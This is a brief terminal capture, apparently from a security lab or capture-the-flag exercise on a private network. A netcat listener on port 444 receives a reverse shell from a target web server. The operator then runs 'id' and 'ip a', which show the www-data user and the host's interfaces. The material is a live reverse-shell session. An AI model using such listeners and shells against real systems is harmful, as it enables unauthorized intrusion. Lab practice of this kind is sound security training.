 └─$ nc -nvlp 444
listening on [any] 444 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.16] 36886
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 10
00
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group defau
lt qlen 1000
    link/ether 08:00:27:5b:b3:a7 brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.16/24 brd 10.0.2.255 scope global dynamic enp0s3
       valid_lft 528sec preferred_lft 528sec
    inet6 fe80::a00:27ff:fe5b:b3a7/64 scope link
       valid_lft forever preferred_lft forever